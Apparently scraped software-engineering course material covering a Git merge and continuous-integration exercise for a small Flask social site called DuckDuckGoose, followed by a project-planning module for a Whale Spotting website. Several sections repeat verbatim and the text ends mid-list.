Once again, be sure not to overwrite any of the work from previous pull requests.
Honk creation page (stretch goal)
We want users to be able to create honks of their own. Another colleague has been working on this functionality and their work currently resides on a branch called DDG4-honk-page. Unfortunately, they are also on the group holiday at the moment, and there was a small bug in their work that they didn’t quite manage to fix in order to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Fix the bug
- Complete the pull request once the CI checks pass
The bug is described as follows:
When attempting to add a new honk to the database, this change doesn’t seem to be persisted and the honk doesn’t appear on the honks page.
Once again, be sure not to overwrite any of the work from previous pull requests.
Follow functionality (stretch goal)
We want users to be able to follow other users. This functionality crops up on quite a few of the pages we have worked on so far. Three colleagues who are currently on the group holiday have chipped in to creating this functionality, and their work currently resides on a branch called DDG5-follow-functionality. They decided to copy and paste the work they’d done from each of their original branches across to this new branch and add the follow functionality on top of this. All this work needs to be merged into the main branch, so you need to raise and complete a pull request to get this resolved.
There is the potential for some quite extensive merge conflicts in this case, so once again, be sure not to overwrite any of the work from previous pull requests.
DuckDuckGoose
DuckDuckGoose is a little social media site with a bunch of branches with features ready for the learners to merge in. Some of them will produce pretty gnarly conflicts!
KSBs
K6
How teams work effectively to produce software and how to contribute appropriately
This scenario for this exercise is that a team of developers have been working on different branches of a single codebase.
K8
Organisational policies and procedures relating to the tasks being undertaken, and when to follow them
The policies and procedures involved in source code management, continuous integration and continuous delivery are explored and followed.
S7
Apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
The learner must clearly understand the structure of the code on the branches being merged in order to resolve the conflicts.
S10
Build, manage and deploy code into the relevant environment
The learner sets up a continuous integration pipeline.
S12
Follow software designs and functional or technical specifications
There is a substantial amount of functionality that the learner must succesfully merge, problem-fix and enhance based on the specifications given.
S14
Follow company, team or client approaches to continuous integration, version and source control
Version and source control are covered in depth in theory and practice, and the learner is guided in how to setup continuous integration in a specific way.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
Resolving the issues with branch merging, which become progressively more complex, requires clear logical thinking.
DuckDuckGoose
- Version control using Git
- Pull requests
- Following designs and specifications
- Continuous integration using GitHub Actions
- VSCode
- Git
- GitHub
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Python (version 3.11.0)
- Poetry
- pytest (version 7.2)
- dotenv
- flask-login
- Flask-WTF
- Flask-bcrypt
DuckDuckGoose is a small in-development social media site with the following requirements:
- Users can view all other users’ posts (or honks) on the Honks page
- Users can view a list of all other users on the Users page
- Users can view all an individual user’s honks on a dedicated individual user’s page
- Users can create their own honks on the honk creation page
- Users can follow other users
The development work for most of these changes has already been completed by your “colleagues” and is sitting on different branches. It’s your job to merge these changes into the main branch – dealing with any merge conflicts on the way.
Git
Version Control Software (VCS)
Version Control Software allows you to keep track of and switch between multiple copies of your work. In a programming setting, version control is used to track and manage all changes to the source code of projects. By doing this, developers can revisit earlier versions of the codebase or have multiple different copies that can be worked on in parallel. Programmers can leverage these tools to make it easier to track down bugs, record this history of a project and work more effectively with other developers.
Git is the industry standard for VCS in software development.
What is Git?
Git is a Distributed Version Control System. So Git does not necessarily rely on a central server to store all the versions of a project’s files. Instead, every user clones a copy of a repository (a collection of files) and has the full history of the project on their own hard drive. This clone has all of the metadata of the original while the original itself is stored on a self-hosted server or a third party hosting service like GitHub.
Git helps you keep track of changes and synchronise code between multiple developers.
Git Workflow
There are four fundamental elements in the Git workflow: working directory, staging area, local repository, remote repository.
If you consider a file in your working directory, it can be in three possible states.
- It can be staged – the files with changes are marked to be committed to the local repository but not yet committed.
- It can be modified – the files with the changes are not yet stored in the local repository.
- It can be committed – the changes made to the file are stored in the local repository.
You can move code between these different parts of the workflow with the following commands.
git add– add a file that is in the working directory to the staging area.git commit– add all files in the staging area to the local repository.git push– add all files in the local repository to the remote repository.git fetch– get files from the remote repository to the local repository but not into the working directory.git merge– get files from the local repository into the working directory.git pull– get files from the remote repository directly into the working directory. It is equivalent to agit fetchand agit merge.
Branching
Git stores data as a series of snapshots. When you make a commit, Git stores an object with a pointer to the snapshot of your staged changes – this object also contains a pointer to the commit(s) that came directly before: its parent(s).
A branch is just a movable pointer to a commit. The default branch name in Git is main (although you may seem some older repositories use master), each time you make a commit you move forward the main branch.
You can create a new branch with git branch <name>. This creates a new movable pointer to the commit that you are currently on, allowing you to develop new features or fix bugs without affecting main. Once the feature has been implemented, or the bug fixed, you can merge the branch back into main.
A great way to learn about git branching is with this interactive tutorial.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to be merged together for release. This process is called integration.
Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Ideally new code should be continuously integrated into our main branch.
Continuous integration is the practice of merging code regularly and having automated checks in place to catch and correct mistakes as soon as they are introduced.
In practice, for this to be viable we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable. It should also handle multiple contributors pushing changes simultaneously and frequently.
Why do we want it?
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
Having multiple authors work in parallel on the same codebase introduces the risk of different changes being made to the same area of code at the same time. Sometimes the two sets of changes are fundamentally inconsistent with each other – this results in a merge conflict which has to be manually resolved. Regular code merges reduce the risk of two developers changing the same code at the same time. This reduces both the number and the severity of merge conflicts.
CI also speeds up development. Merging your code changes into the main branch regularly makes your code changes available to other developers as soon as possible so they can build upon your work. It also ensures that the main branch is as up-to-date as possible.
Automated testing on the main branch is more meaningful; it is testing a release candidate, rather than each feature in isolation.
How do we do it?
Merging code to main regularly isn’t without problems. With a busy team your main branch will be in a constant state of flux. It is very likely that different sets of changes will not work together as expected; or break existing functionality. QA will find some bugs but no manual process will be able to keep up with a team that may be merging new branches multiple times per day.
How do you keep on top of it? How can you be confident that the code still works?
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly.
Continuous Delivery (CD)
Continuous delivery (CD) is about building pipelines that automate software deployment.
Software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use; enabling a product owner to deploy software at the click of a button.
Continuous delivery pipelines are often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/bundles it into an easily deployable build artefact. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK and gives you a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. No time is wasted performing tedious manual operations. This lead to more frequent deployments, increasing developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. Releases become more predictable; you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas and respond to changing circumstances fostering creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation-wide trust that an automated validation process is as reliable as a human testing & sign-off process. It also requires development teams that fulfil this promise, through building strong test suites.
How do we do it?
Teams must be confident in the quality of their testing. You need to trust that every code version that passes your automated tests is a viable and safe release candidate. This requires significant effort.
Continuous delivery increases the importance of high-quality test code and good test coverage. You need strong test suites at every level, and should also automate NFR testing. You also need to run these tests frequently and often, ideally as part of a CI pipeline.
DevOps engineers (or software developers taking this role) are central to this effort. They set up the automated testing infrastructure and CI/CD pipeline, and monitor code after the release. Releases will fail, and not always in obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Exercise
Running the DuckDuckGoose app and tests
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
At this point, not many of the features have been merged into the main branch. But users should be able to register and log in.
Setting up Continuous Integration (CI)
Continuous integration acts as a quality control layer for code before it makes it to the main branch. It automatically performs a list of predefined checks each time candidate code is ready to be merged, which removes the need to rely solely on manual processes.
We’ll go into more detail on continuous integration later in this exercise, but for now you should just follow these steps. Our continuous integration will be set up using GitHub Actions.
- Create a folder at the root of the repository called
.github - Within this folder, create another folder called
workflows - Within this folder, create a YAML file with any name you like. For example, you could call it
continuous-integration.yml
We want to configure GitHub Actions to reserve a machine and run our tests on it each time a pull request is raised. This allows us to check that the code is safe to merge (i.e., it doesn’t break any existing tests). Take a look at the documentation for guidance on how to do this. You should end up with a file that looks a bit like the following:
name: continuous-integration
on: ...
jobs:
test:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
- run: ...
Merging new features
Now that we’ve set up our project, we can start to merge in the features.
Honks page
Most importantly for our app, we want users to be able to see others’ honks. Your colleague has completed this functionality and their work currently resides on a branch called DDG1-honks-page. Unfortunately, they’ve just left to go on a group holiday with some of your other colleagues before getting chance to merge their work into the main branch. You need to raise and complete a pull request to get this resolved.
Users page
We also want users to be able to see a list of other users. Another colleague has completed this functionality and their work currently resides on a branch called DDG2-users-page. Unfortunately, they are also on the group holiday at the moment, and they didn’t get chance to merge their work into the main branch either. Once again, you need to raise and complete a pull request to get this resolved, but be sure not to overwrite any of the work from the previous pull request.
Individual user pages
We want users to be able to view honks by a specific user on a dedicated page. Another colleague has been working on this functionality and their work currently resides on a branch called DDG3-user-pages. Unfortunately, they are also on the group holiday at the moment, and they didn’t quite manage to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Complete the final missing feature in this part of the specification and push it
- Complete the pull request once the CI checks pass
The missing feature is described as follows:
When the dedicated page for a non-existent user is visited, a 404 Not Found Error should be raised (rather than a 500 Internal Server Error).
Once again, be sure not to overwrite any of the work from previous pull requests.
Honk creation page (stretch goal)
We want users to be able to create honks of their own. Another colleague has been working on this functionality and their work currently resides on a branch called DDG4-honk-page. Unfortunately, they are also on the group holiday at the moment, and there was a small bug in their work that they didn’t quite manage to fix in order to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Fix the bug
- Complete the pull request once the CI checks pass
The bug is described as follows:
When attempting to add a new honk to the database, this change doesn’t seem to be persisted and the honk doesn’t appear on the honks page.
Once again, be sure not to overwrite any of the work from previous pull requests.
Follow functionality (stretch goal)
We want users to be able to follow other users. This functionality crops up on quite a few of the pages we have worked on so far. Three colleagues who are currently on the group holiday have chipped in to creating this functionality, and their work currently resides on a branch called DDG5-follow-functionality. They decided to copy and paste the work they’d done from each of their original branches across to this new branch and add the follow functionality on top of this. All this work needs to be merged into the main branch, so you need to raise and complete a pull request to get this resolved.
There is the potential for some quite extensive merge conflicts in this case, so once again, be sure not to overwrite any of the work from previous pull requests.
Whale Spotting – Project Planning
In this exercise the learners will go through the processes involved with planning a project. Then using what they have learnt they will plan and write Trello tickets for the Whale Spotting mini-project.
Ideally they will then use those tickets when working on the mini-project.
KSBs
K10
principles and uses of relational and non-relational databases
The learners will need to come up with an appropriate database model to back the Whale Spotting website.
K11
software designs and functional or technical specifications
In the learning materials, there are a number of examples of types of software designs for both UI/UX and technical specifications. The suggested exercises involve making a wireframe design and a system architecture.
S2
develop effective user interfaces
Learners are introduced to considerations for UI and UX and have an exercise to produce wireframes for the website.
S8
create simple software designs to effectively communicate understanding of the program
There is an exercise where the learners plan the system architecture (technical design) for the website.
S9
create analysis artefacts, such as use cases and/or user stories
Intrinsic to the task, but the trainer has to directly walk them through writing a Jira ticket with acceptance criteria/use cases/user stories. Mention all of them!
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
If possible, the trainer should encourage curiosity, exploration, and interest in the business context around the tasks.
Whale Spotting – Project Planning
- Learn how software is designed and some of the types of functional or technical specifications used
- Create a simple software design from a project brief
- Consider the business context and needs for where the software will be used
- Plan the data structure for a project, including any databases required
- Learn how to create user stories from a project specification
Whale Spotting Project Brief
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Planning a project
In this module we will learn how to plan a software project. Then, using that knowledge we will plan the Whale Spotting mini project that you will work on for the next two weeks.
We will start by coming up with a design for the User Interface of the application. What pages it will have, what they should look like, etc.
Then we will design the System Architecture of the project. This is a high-level technical overview of how the system will be structured.
Finally we will produce a Code Specification. Which involves breaking down the designs and architecture into individual tasks and requirements. And making a more low-level technical plan on how to implement them.
The project will then be ready to work on!
Design Stage
User journeys
User journeys are a good place to start when designing an application. They are a sequence of steps that a typical user will take when using the application. They cover the overall sequence of events rather than what it will look like. Or even whether these events happen on one page or across several.
It’s good to make sure your user journeys cover all of the project requirements.
Some examples of user journeys could be:
Shopping website – saving items to your wishlist
- Browse products
- Open chosen product
- Click “add to wishlist”
- Product is now in user’s wishlist
Buying a train ticket
- Enter departure and arrival locations
- Choose train time
- Provide passenger information – number of adults and children
- Add any rail cards or discounts (optional)
- Reserve seat (optional)
- Enter payment details
- Receive booking confirmation
User personas
In an ideal world we would always be able to consult actual users when making design decisions. But this isn’t always possible, which is where User Personas come in handy.
A user persona is a made-up character who represents a typical end-user of the application. So if you are unsure on a design decision you can ask, “What would our user persona think of this?”
You’ll usually have a few user personas to get a representative cross-section of your userbase.
Some useful things to consider when creating with a user persona:
- How technical are they?
- How frequently do they use the application?
- What are their goals?
- What are their pain points?
- What will they be worried about?
- How will they be using the application? On desktop, tablet or mobile?
- Will they have a fast internet connection? Or even need to use it offline?
Exercise
As a team:
- document a few user personas for the expected users of the website; you don’t need to into lots of detail, but you should be clear about who the expected users will be
- identify the user journeys that should be supported by the site
Prototyping
Prototyping a project usually goes through the following stages:
Sketches
Sketches give a rough outline of how things will be laid out. They tend to be used by designers to explore ideas in the early requirement gathering stages. They aren’t typically officially presented to anyone like stakeholders.
They’re often just a literal sketch on a piece of paper like this:

They should outline the key details of a frame rather than going deeper into the design. They are fast to produce but low-fidelity. They allow the designer to get their ideas onto the page.
Wireframes
Wireframes provide an early visual prototype. They can be hand drawn or made using a tool like this example:

It’s not a full design so can still contain placeholders, but it helps to get more of a feel of the layout than just sketches. Some more sophisticated wireframes can link together to show simple actions. At this point stakeholders may be involved with the discussions with the designers.
Mock-ups
Mock-ups are the end result of the designer’s work. They finalise the layout and look of the application. They are high-effort and high-fidelity.
They will often be shown to stakeholders, and be used as a reference by developers. These are the sorts of designs you will work with most often.
Here is an example of a mock-up:

- It accurately mirrors the visual design and features of the product, but isn’t functional.
- It contains all of the visual elements, but is static.
- Sometimes you can simulate some simple UI element and screen transitions with mock clickable components.
- They are often very time consuming to produce, which is why it tends to be saved for the later stages of design.
UI and UX considerations
Here are some things to consider that make good UI/UX. You’ll cover UI/UX in more detail later in the modules but here are some brief things to consider:
Clarity
- Evenly distribute white-space and give plenty of room
- Use consistent colours, fonts and shapes
- Avoid clutter
- Use grids to help position things in line with each other
Direction
- Highlight important features
- Allow excess detail to recede
- Direct users along the desired path
Familiarity
- Things should behave as the user expects
- Use standard conventions and familiar icons
- Be consistent throughout your systems
Feedback
- Actions should result in visible effects
- Clear distinction between confirmations and errors
- Hard to present in a static design. Some designs will have separate diagrams off the main frame to show elements in different states like hover or click. Or if they are enabled or disabled.
Exercise
As a team, come up with some wireframe designs for the Whale Spotting App. Remember, you’ll only have two weeks to work on this, so don’t be too ambitious!
System Architecture
Once you have a design for your project, you can start to think about how to go about implementing it. In practice, this will often happen in parallel to the design stage. The two processes can influence each other’s outcomes. A System Architecture is a high-level technical plan for the project. They usually feature a System Architecture Diagram.
Why do we need it?
- To get a rough idea of the big picture before diving into development.
- To get a sense of how big a task it’ll be. This is particularly important for the commercial side as it will help with agreeing prices and timescales for the project.
- It gives an early warning whether what you’re trying to do is possible.
- To get an early sense of any pain points. Things that look particularly tricky, or atypical. Which means you can go into more detail when planning them to reduce risk.
- It’s a useful reference when working on the project.
System Architecture Diagram
System Architecture Diagrams show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
So for example, a gym might have their systems laid out like this:

In this example there are three distinct types of user: sales staff, members and gym instructors. Because the sales staff and gym instructors are only concerned with completely different sets of data the decision has been made to have two separate databases. So the systems used by sales staff and gym instructor only need to connect up with the relevant database. For members there is planned to be a mobile app which will access a server which connects to both databases.
Other system designs
There are other aspects of system design that can be worth considering in more detail when designing a project:
I/O design
This is a design for what data enters and leaves the system. It covers things like:
- What data enters the system?
- What data needs to be extracted?
- Data formats
- Validation of data
- Transformation of data
Data design
This is a design for how you will structure data stored by the system.
- Data structures for the system
- Normalisation and database structure. What tables will you need?
- Entity relationships and multiplicities. One-to-one, one-to-many etc.
Security and control design
This is a design for if and how you will need to restrict access to your application.
- Data protection and access. Who should be able to access what data? How will unauthorised users be prevented from accessing data?
- Process isolation and validation. Ensuring processes aren’t interfered with. Verifying they have worked correctly.
- Security and audit
- Legislative compliance. Do you need to comply with any laws or regulations like GDPR? Will you be working with sensitive data?
Exercise
As a team, plan the system architecture for the Whale Spotting App.
Think about the controllers, services, repositories, views, and tables you will need to complete the project brief, as well as security and legislative compliance issues.
Task management
When planning a project, we normally break it down into small individual tasks. We normally write the tasks as “tickets” in a task tracking system like Trello or Jira.
Having this information is invaluable when planning a project.
- It means you have a list of what is required to be done and allows you to track the overall progress of the project.
- You have a canonical source of what was agreed will be delivered. This is very important for the commercial side of things.
- It helps share the work between multiple people. You usually assign tickets to individuals so you know two people won’t be working on the same thing at once.
- Tickets can usually be marked with progress. So being able to see a board with all of the tickets gives managers a really good overview of who is working on what.
- It also can allow the customer to see progress easily
- It’s also helpful for developers to be able to see what other developers are working on. So you can anticipate merge conflicts, make sure you aren’t repeating work. And if you’re stuck you can see if someone else has worked on something similar or solved a similar problem already.
The end result is a list of everything that is required, divided into small chunks of work.
Some project management methodologies such as Agile have a change-centric mindset and so wouldn’t expect this task list to be complete for the whole of the project, but would still need to represent the task plan for some period of time for the following reasons.
Who uses a project task list?
The Company:
- It gives a canonical source of what was agreed. This is invaluable for avoiding mis-matched expectations between the company and the customer.
- It allows them to track the overall progress of the project. If it’s on track in terms of delivery date and cost.
The Customer:
- Can see overall project progress. Is the project on track to be on time and on budget? Does the scope need to be adjusted to keep it on track?
- Being able to see progress on individual tickets lets the customer know which features will be available soon.
- Tracking bugs. It lets them see if a bug has already been reported and how soon it will be fixed.
Managers:
- Tracking progress – both overall for the project and on individual tickets.
- Prioritisation. The order of tasks can easily be changed as things become higher or lower priority.
- Assigning tasks to developers. It gives them an easy overview of what individuals are currently working and how far through they are. So they know who will need more work lined up.
Developers:
- Tickets have the requirements for the task and will sometimes contain some technical notes to point developers in the right direction.
- You can see what other developers on your team currently working on. So you don’t double up on the same task and can try to avoid or anticipate merge conflicts.
- You can see who worked on previously implemented features. Which is useful if you need help – someone may have already solved a similar problem.
How to divide a project into tasks
It can be difficult to know where to draw the line when splitting up a project plan into individual tickets. Here are some things to bear in mind:
- Keep tickets as small and simple as possible. Smaller pieces of work are easier to review and test. It also means you’re less likely to miss out any details.
- Required code changes should always be complete. The code on your main branch should be clean and tested at all times. Don’t raise separate tickets for adding tests.
- Tickets should always leave the app fully functional. So that the main branch is always ready either for live releases or manual testing. So it’s best to not use separate tickets for:
- Implementing on different screen sizes
- Accessibility
- Cross browser support
- If a feature is too large to be implemented all at once, you can hide things behind feature flags so that they are only visible when fully functional. Or you can work from the back end forward. So for example you might have a ticket for implementing an API endpoint, and a separate ticket for adding something to the front end that uses the new endpoint.
- Any dependencies should be properly labelled. So tickets are only assigned when they are ready to be worked on.
What Makes A Good Ticket?
- Well-written. Is it easy for the developer to understand? Even if they are unfamiliar with the project.
- Specific acceptance criteria. It’s important to have what has been agreed to be delivered to the customer available for the developer.
- Well-scoped. Is it clear to the developer exactly what’s required? Both so that they don’t miss anything out, but also so that they don’t write unnecessary functionality, or something that’s covered by another ticket.
Exercise
As a team, write tickets for the Whale Spotting App mini-project.
These will be the tickets you’ll work from for the next couple of weeks!
Code Specification
Many projects will undergo a detailed technical design phase prior to beginning implementation, in which the System Architecture and other technical designs that were specified earlier (such as data and security) feed into detailed and low-level designs of how each feature will be implemented.
This low-level design is a Code Specification for the feature.
This process is generally done for each ticket in the project’s task list, and the designs and decisions to be noted on the ticket, so that it is ready for a developer to implement once the things that the ticket depends on are ready.
It isn’t necessary for you to produce all your ticket technical designs at the start of your project, and that would be inefficient if there is a chance that the scope of your project may change. However, having a clear technical design that others on your team can see before beginning implementation is valuable to identify misunderstandings and risks.
Functional specification vs technical specification
After completing all the steps above you have built both a functional specification and technical specification of the application you’re going to build.
A functional specification defines what the application should do – so the user journeys, UI designs and feature tickets comprise the functional specification.
A technical specification defines how the application should be built – so it comprises the system architecture, I/O design, data design, security design and code specification.
Whale Spotting – Project Planning
In this exercise the learners will go through the processes involved with planning a project. Then using what they have learnt they will plan and write Trello tickets for the Whale Spotting mini-project.
Ideally they will then use those tickets when working on the mini-project.
KSBs
K10
principles and uses of relational and non-relational databases
The learners will need to come up with an appropriate database model to back the Whale Spotting website.
K11
software designs and functional or technical specifications
In the learning materials, there are a number of examples of types of software designs for both UI/UX and technical specifications. The suggested exercises involve making a wireframe design and a system architecture.
S2
develop effective user interfaces
Learners are introduced to considerations for UI and UX and have an exercise to produce wireframes for the website.
S8
create simple software designs to effectively communicate understanding of the program
There is an exercise where the learners plan the system architecture (technical design) for the website.
S9
create analysis artefacts, such as use cases and/or user stories
Intrinsic to the task, but the trainer has to directly walk them through writing a Jira ticket with acceptance criteria/use cases/user stories. Mention all of them!
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
If possible, the trainer should encourage curiosity, exploration, and interest in the business context around the tasks.
Whale Spotting – Project Planning
- Learn how software is designed and some of the types of functional or technical specifications used
- Create a simple software design from a project brief
- Consider the business context and needs for where the software will be used
- Plan the data structure for a project, including any databases required
- Learn how to create user stories from a project specification
Whale Spotting Project Brief
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Planning a project
In this module we will learn how to plan a software project. Then, using that knowledge we will plan the Whale Spotting mini project that you will work on for the next two weeks.
We will start by coming up with a design for the User Interface of the application. What pages it will have, what they should look like, etc.
Then we will design the System Architecture of the project. This is a high-level technical overview of how the system will be structured.
Finally we will produce a Code Specification. Which involves breaking down the designs and architecture into individual tasks and requirements. And making a more low-level technical plan on how to implement them.
The project will then be ready to work on!
Design Stage
User journeys
User journeys are a good place to start when designing an application. They are a sequence of steps that a typical user will take when using the application. They cover the overall sequence of events rather than what it will look like. Or even whether these events happen on one page or across several.
It’s good to make sure your user journeys cover all of the project requirements.
Some examples of user journeys could be:
Shopping website – saving items to your wishlist
- Browse products
- Open chosen product
- Click “add to wishlist”
- Product is now in user’s wishlist
Buying a train ticket
- Enter departure and arrival locations
- Choose train time
- Provide passenger information – number of adults and children
- Add any rail cards or discounts (optional)
- Reserve seat (optional)
- Enter payment details
- Receive booking confirmation
User personas
In an ideal world we would always be able to consult actual users when making design decisions. But this isn’t always possible, which is where User Personas come in handy.
A user persona is a made-up character who represents a typical end-user of the application. So if you are unsure on a design decision you can ask, “What would our user persona think of this?”
You’ll usually have a few user personas to get a representative cross-section of your userbase.
Some useful things to consider when creating with a user persona:
- How technical are they?
- How frequently do they use the application?
- What are their goals?
- What are their pain points?
- What will they be worried about?
- How will they be using the application? On desktop, tablet or mobile?
- Will they have a fast internet connection? Or even need to use it offline?
Exercise
As a team:
- document a few user personas for the expected users of the website; you don’t need to into lots of detail, but you should be clear about who the expected users will be
- identify the user journeys that should be supported by the site
Prototyping
Prototyping a project usually goes through the following stages:
Sketches
Sketches give a rough outline of how things will be laid out. They tend to be used by designers to explore ideas in the early requirement gathering stages. They aren’t typically officially presented to anyone like stakeholders.
They’re often just a literal sketch on a piece of paper like this:
They should outline the key details of a frame rather than going deeper into the design. They are fast to produce but low-fidelity. They allow the designer to get their ideas onto the page.
Wireframes
Wireframes provide an early visual prototype. They can be hand drawn or made using a tool like this example:
It’s not a full design so can still contain placeholders, but it helps to get more of a feel of the layout than just sketches. Some more sophisticated wireframes can link together to show simple actions. At this point stakeholders may be involved with the discussions with the designers.
Mock-ups
Mock-ups are the end result of the designer’s work. They finalise the layout and look of the application. They are high-effort and high-fidelity.
They will often be shown to stakeholders, and be used as a reference by developers. These are the sorts of designs you will work with most often.
Here is an example of a mock-up:

- It accurately mirrors the visual design and features of the product, but isn’t functional.
- It contains all of the visual elements, but is static.
- Sometimes you can simulate some simple UI element and screen transitions with mock clickable components.
- They are often very time consuming to produce, which is why it tends to be saved for the later stages of design.
UI and UX considerations
Here are some things to consider that make good UI/UX. You’ll cover UI/UX in more detail later in the modules but here are some brief things to consider:
Clarity
- Evenly distribute white-space and give plenty of room
- Use consistent colours, fonts and shapes
- Avoid clutter
- Use grids to help position things in line with each other
Direction
- Highlight important features
- Allow excess detail to recede
- Direct users along the desired path
Familiarity
- Things should behave as the user expects
- Use standard conventions and familiar icons
- Be consistent throughout your systems
Feedback
- Actions should result in visible effects
- Clear distinction between confirmations and errors
- Hard to present in a static design. Some designs will have separate diagrams off the main frame to show elements in different states like hover or click. Or if they are enabled or disabled.
Exercise
As a team, come up with some wireframe designs for the Whale Spotting App. Remember, you’ll only have two weeks to work on this, so don’t be too ambitious!
System Architecture
Once you have a design for your project, you can start to think about how to go about implementing it. In practice, this will often happen in parallel to the design stage. The two processes can influence each other’s outcomes. A System Architecture is a high-level technical plan for the project. They usually feature a System Architecture Diagram.
Why do we need it?
- To get a rough idea of the big picture before diving into development.
- To get a sense of how big a task it’ll be. This is particularly important for the commercial side as it will help with agreeing prices and timescales for the project.
- It gives an early warning whether what you’re trying to do is possible.
- To get an early sense of any pain points. Things that look particularly tricky, or atypical. Which means you can go into more detail when planning them to reduce risk.
- It’s a useful reference when working on the project.
System Architecture Diagram
System Architecture Diagrams show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
So for example, a gym might have their systems laid out like this:

In this example there are three distinct types of user: sales staff, members and gym instructors. Because the sales staff and gym instructors are only concerned with completely different sets of data the decision has been made to have two separate databases. So the systems used by sales staff and gym instructor only need to connect up with the relevant database. For members there is planned to be a mobile app which will access a server which connects to both databases.
Other system designs
There are other aspects of system design that can be worth considering in more detail when designing a project:
I/O design
This is a design for what data enters and leaves the system. It covers things like:
- What data enters the system?
- What data needs to be extracted?
- Data formats
- Validation of data
- Transformation of data
Data design
This is a design for how you will structure data stored by the system.
- Data structures for the system
- Normalisation and database structure. What tables will you need?
- Entity relationships and multiplicities. One-to-one, one-to-many etc.
Security and control design
This is a design for if and how you will need to restrict access to your application.
- Data protection and access. Who should be able to access what data? How will unauthorised users be prevented from accessing data?
- Process isolation and validation. Ensuring processes aren’t interfered with. Verifying they have worked correctly.
- Security and audit
- Legislative compliance. Do you need to comply with any laws or regulations like GDPR? Will you be working with sensitive data?
Exercise
As a team, plan the system architecture for the Whale Spotting App.
Think about the controllers, services, repositories, views, and tables you will need to complete the project brief, as well as security and legislative compliance issues.
Task management
When planning a project, we normally break it down into small individual tasks. We normally write the tasks as “tickets” in a task tracking system like Trello or Jira.
Having this information is invaluable when planning a project.
- It means you have a list of what is required to be done and allows you to track the overall progress of the project.
- You have a canonical source of what was agreed will be delivered. This is very important for the commercial side of things.
- It helps share the work between multiple people. You usually assign tickets to individuals so you know two people won’t be working on the same thing at once.
- Tickets can usually be marked with progress. So being able to see a board with all of the tickets gives managers a really good overview of who is working on what.
- It also can allow the customer to see progress easily
